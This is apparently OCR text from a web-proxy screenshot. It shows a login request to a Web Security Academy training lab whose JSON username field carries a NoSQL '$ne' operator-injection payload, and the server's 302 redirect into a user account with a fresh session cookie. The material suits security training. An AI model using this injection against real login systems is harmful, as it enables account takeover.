 Request
Clear
Response
Follow redirection
1 POST /login HTTP/1.1
2 Host: 0a6f00c903ee32228074712400a300a8.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0) G
ecko/20100101 Firefox/141.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Referer: https://0a6f00c903ee32228074712400a300a8.web-security-academ
y.net/login
8 Content-Type: application/json
9 Content-Length: 40
10 Origin: https://0a6f00c903ee32228074712400a300a8.web-security-academ
y.net
11 Connection: keep-alive
12 Cookie: session=Oeo2rw4ypJQwM1hYHAsO4yNGTqXwxzJq
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 X-PwnFox-Color: magenta
17 Priority: u=0
18
19 {"username":{"$ne":"invalid"},"password":"peter"}
1 HTTP/1.1 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=3ID7J7CIl6dUa3l2dr2JcP4CpugYb50X; Secure; HttpOnl
y; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Encoding: gzip
6 Connection: close
7 Content-Length: 0
8
9